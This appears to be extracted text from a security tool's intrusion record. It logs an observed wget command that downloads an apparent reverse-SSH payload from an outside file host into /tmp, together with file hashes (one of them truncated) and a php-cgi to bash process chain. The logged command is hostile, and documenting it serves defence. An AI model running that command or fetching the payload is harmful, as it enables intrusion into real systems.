 wget
Profile Events
Observed Attack Techniques:
Download Via Curl Or Wget
Object type:
Process
Created:
2022-05-04 14:40:15
Process name:
wget
File path:
/usr/bin/wget
CLI command:
wget https://bashupload.com/aDYI5/revssh64 -O /tmp/lin
File SHA-1:
69b568a899f1039bd3455bd72047132e00915374
File SHA-256:
782bed6a835398f7bf31f03e5f27453c70ceaf73aa66b50d36385
File MD5:
eca5cbbfa505d58b414e8a4abdc96ca9
Process ID:
wget
lin
lin
Created:
2022-05-04 19:45:16
php-cgi
bash